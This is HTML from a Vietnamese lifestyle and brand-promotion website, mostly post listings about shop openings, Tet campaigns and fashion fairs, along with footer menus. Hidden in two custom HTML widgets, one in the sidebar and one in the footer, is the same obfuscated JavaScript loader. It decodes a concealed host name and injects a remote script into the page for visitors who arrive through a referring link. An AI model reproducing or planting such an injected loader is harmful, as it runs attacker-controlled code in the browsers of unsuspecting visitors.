								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1827294625 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-680212149 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-2053672187">


	<div id="col-783788625" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-2097238425">


	<div id="col-1725275528" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2097238425 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-2053672187 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1602974011">


	<div id="col-240503655" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1364388174">


	<div id="col-67246385" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1364388174 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1602974011 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1597696865" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1597696865 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-96227403">


	<div id="col-1366931347" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/mua-dong-ruc-ro-o-thuy-si/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
